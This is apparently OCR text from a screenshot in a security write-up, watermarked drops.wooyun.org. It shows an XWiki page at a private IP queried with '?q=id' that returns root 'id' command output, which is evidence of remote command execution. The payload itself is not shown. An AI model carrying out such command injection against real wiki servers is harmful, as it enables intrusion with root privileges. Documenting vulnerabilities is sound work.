 192.168.181.132:8081/xwiki/bin/Main/?q=id
X-WIKI Home Main WebHome
Blog
Dashb...
User
Index
Wiki Home
Last modified by superadmin on 2015/04/29 20:42
Welcome to your wiki
innocent content
uid=0(root) gid=0(root) groups=0(root)
context=unconfined_u:unconfined_r:unconfined_t:s0-
s0:c0.c1023
drops.wooyun.org